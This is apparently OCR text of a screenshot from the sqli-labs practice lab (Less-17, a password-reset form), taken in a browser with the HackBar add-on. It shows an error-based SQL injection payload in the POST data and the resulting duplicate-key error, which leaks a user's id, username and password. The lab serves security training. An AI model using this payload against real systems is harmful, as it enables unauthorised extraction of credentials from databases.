 10.60.250.66/sqlilabs/Less-17/
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Duplicate entry '1-Dumb-Dumb~1' for key 'group_key'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Load URL
http://10.60.250.66/sqlilabs/Less-17/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
' and (select 1 from (select count(*),concat((select concat(id,'-',username,'-',password) from security.users limit 0,1), '~' , floor (rand()*2))as a from information_schema.tables
group by a) as b limit 0,1) #